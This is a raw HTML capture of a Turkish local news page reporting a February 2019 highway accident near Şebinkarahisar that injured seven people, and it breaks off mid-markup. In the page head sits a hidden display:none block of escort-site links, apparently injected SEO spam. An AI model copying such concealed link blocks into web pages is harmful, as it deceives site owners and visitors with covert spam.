

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/giresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html
body_size: 14862
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Giresun-Sivas Karayolunda Trafik Kazası: 7 Yaralı &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Giresun-Sivas Karayolunda Trafik Kazası: 7 Yaralı","headline": "Giresun-Sivas Karayolunda Trafik Kazası: 7 Yaralı","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "24-02-2019 23:36","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2019/02/giresun_yolunda_kaza_7_yarali_-184x140.jpg","articleSection" : "<p>Giresun-Sivas Karayolunda Trafik Kazası: 7 Yaralı Giresun-Sivas karayolunda bugün meydana gelen trafik kazasında 7 kişi yaralandı. Alınan bilgiye göre, Sivas&#8217;ın Suşehir ilçesi istikametinden Giresun&#8217;un Şebinkarahisar ilçesi istikametine seyir halindeki 28 KA 312 plakalı kamyonet sürücüsü Salim Koç&#8217;un direksiyon hakimiyetini kaybetmesi sonucu kaza meydana geldi. Mıcırlı yolda direksiyon hakimiyetini kaybeden Salim Koç yönetimindeki kamyonet kaza sonrası [&hellip;]</p>","articleBody" : "<p><strong>Giresun-Sivas Karayolunda Trafik Kazası: 7 Yaralı</strong></p><p>Giresun-Sivas karayolunda bugün meydana gelen trafik kazasında 7 kişi yaralandı.</p><p>Alınan bilgiye göre, Sivas&#8217;ın Suşehir ilçesi istikametinden Giresun&#8217;un Şebinkarahisar ilçesi istikametine seyir halindeki 28 KA 312 plakalı kamyonet sürücüsü Salim Koç&#8217;un direksiyon hakimiyetini kaybetmesi sonucu kaza meydana geldi.</p><p>Mıcırlı yolda direksiyon hakimiyetini kaybeden Salim Koç yönetimindeki kamyonet kaza sonrası yan yattı. Kaza sonrası sürücü ile birlikte araçta bulunan Semanur Koç Osman Koç, Atike Koç, Esila Eylül Şeker, Şengül Şeker ve İkra Şeker yaralandı. Hayati tehlikesi bulunmayan yaralılar 112 ekiplerince Şebinkarahisar Devlet Hastanesi&#8217;ne kaldırıldı. Güvenlik güçleri kazayla ilgili inceleme başlattı.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/giresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="1500bbe7ed81c49a50dc66af-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="1500bbe7ed81c49a50dc66af-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="1500bbe7ed81c49a50dc66af-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="1500bbe7ed81c49a50dc66af-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="1500bbe7ed81c49a50dc66af-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="1500bbe7ed81c49a50dc66af-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="1500bbe7ed81c49a50dc66af-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="1500bbe7ed81c49a50dc66af-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="1500bbe7ed81c49a50dc66af-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="1500bbe7ed81c49a50dc66af-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="1500bbe7ed81c49a50dc66af-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/11589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/giresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=11589' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="1500bbe7ed81c49a50dc66af-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/giresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html" /><meta property="og:title" content="Giresun-Sivas Karayolunda Trafik Kazası: 7 Yaralı" /><meta property="og:description" content="Giresun-Sivas Karayolunda Trafik Kazası: 7 Yaralı Giresun-Sivas karayolunda bugün meydana gelen trafik kazasında 7 kişi yaralandı. Alınan bilgiye göre, Sivas&#8217;ın Suşehir ilçesi istikametinden Giresun&#8217;un Şebinkarahisar ilçesi istikametine seyir halindeki 28 KA 312 plakalı kamyonet sürücüsü Salim Koç&#8217;un direksiyon hakimiyetini kaybetmesi sonucu kaza meydana geldi. Mıcırlı yolda direksiyon hakimiyetini kaybeden Salim Koç yönetimindeki kamyonet kaza sonrası [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2019/02/giresun_yolunda_kaza_7_yarali_.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2019/02/giresun_yolunda_kaza_7_yarali_.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Giresun-Sivas Karayolunda Trafik Kazası: 7 Yaralı" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Giresun-Sivas Karayolunda Trafik Kazası: 7 Yaralı" /><meta name="twitter:description" content="Giresun-Sivas Karayolunda Trafik Kazası: 7 Yaralı Giresun-Sivas karayolunda bugün meydana gelen trafik kazasında 7 kişi yaralandı. Alınan bilgiye göre, Sivas&#8217;ın Suşehir ilçesi istikametinden Giresun&#8217;un Şebinkarahisar ilçesi istikametine seyir halindeki 28 KA 312 plakalı kamyonet sürücüsü Salim Koç&#8217;un direksiyon hakimiyetini kaybetmesi sonucu kaza meydana geldi. Mıcırlı yolda direksiyon hakimiyetini kaybeden Salim Koç yönetimindeki kamyonet kaza sonrası [&hellip;]" /><meta name="twitter:url" content="https://bursagiresunhavadis.com/giresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2019/02/giresun_yolunda_kaza_7_yarali_.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-1500bbe7ed81c49a50dc66af-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-1500bbe7ed81c49a50dc66af-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-1500bbe7ed81c49a50dc66af-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?">Tahta Neden Kapandı?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü">Muhtar Enver Bulat’ın Acı Günü</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><h4>Tahta Neden Kapandı?</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><h4>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><h4>Muhtar Enver Bulat’ın Acı Günü</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2019/02/giresun_yolunda_kaza_7_yarali_-184x140.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2019/02/giresun_yolunda_kaza_7_yarali_-184x140.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Giresun-Sivas Karayolunda Trafik Kazası: 7 Yaralı</h1><h2 itemprop="description"></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 24 Şubat 2019 - 23:36 'de eklendi ve</span> <strong><div 